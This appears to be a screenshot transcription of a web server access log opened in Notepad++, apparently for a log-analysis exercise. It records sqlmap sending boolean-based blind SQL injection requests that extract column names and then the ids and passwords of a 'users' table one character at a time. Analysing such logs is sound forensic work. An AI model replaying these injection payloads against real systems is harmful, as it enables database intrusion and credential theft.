 *C:\Users\Sumisca\Desktop\sz税务\考核\access.log - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
拖拽上传
access.log
945 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),7,1))>112 AND 'wjla'='wjla HTTP/
946 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),7,1))>120 AND 'wjla'='wjla HTTP/
947 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),7,1))>116 AND 'wjla'='wjla HTTP/
948 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),7,1))>114 AND 'wjla'='wjla HTTP/
949 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),7,1))>113 AND 'wjla'='wjla HTTP/
950 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>96 AND 'wjla'='wjla HTTP/1
951 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>112 AND 'wjla'='wjla HTTP/
952 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>104 AND 'wjla'='wjla HTTP/
953 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>100 AND 'wjla'='wjla HTTP/
954 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>98 AND 'wjla'='wjla HTTP/1
955 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),8,1))>99 AND 'wjla'='wjla HTTP/1
956 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),9,1))>96 AND 'wjla'='wjla HTTP/1
957 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),9,1))>48 AND 'wjla'='wjla HTTP/1
958 CT IFNULL(CAST(column_name AS NCHAR),0x20) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7573657273 AND table_schema=0x7365637572697479 LIMIT 2,1),9,1))>1 AND 'wjla'='wjla HTTP/1.
959 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),1,1))>51 AND 'cKOk'='cKOk HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
960 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),1,1))>48 AND 'cKOk'='cKOk HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
961 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),1,1))>49 AND 'cKOk'='cKOk HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
962 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),2,1))>51 AND 'cKOk'='cKOk HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
963 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),2,1))>48 AND 'cKOk'='cKOk HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
964 CT IFNULL(CAST(COUNT(*) AS NCHAR),0x20) FROM security.users),2,1))>9 AND 'cKOk'='cKOk HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
965 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>64 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
966 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>32 AND 'Kuao'='Kuao HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
967 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>48 AND 'Kuao'='Kuao HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
968 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>56 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
969 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>52 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
970 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>50 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
971 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>49 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
972 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>47 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
973 CT IFNULL(CAST(id AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>1 AND 'Kuao'='Kuao HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
974 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>64 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
975 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
976 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
977 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>104 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
978 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>108 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
979 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>110 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
980 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),1,1))>109 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
981 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>96 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
982 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>112 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
983 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>104 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
984 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>100 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
985 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>102 AND 'bZxu'='bZxu HTTP/1.1" 200 675 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
986 CT IFNULL(CAST(password AS NCHAR),0x20) FROM security.users ORDER BY id LIMIT 0,1),2,1))>103 AND 'bZxu'='bZxu HTTP/1.1" 200 678 "-" "sqlmap/1.5.5.1#dev (http://sqlmap.org)"
Normal text file length : 338,151 lines : 1,076 Ln : 977 Col : 226 Pos : 312,178 Unix (LF) UTF-8 INS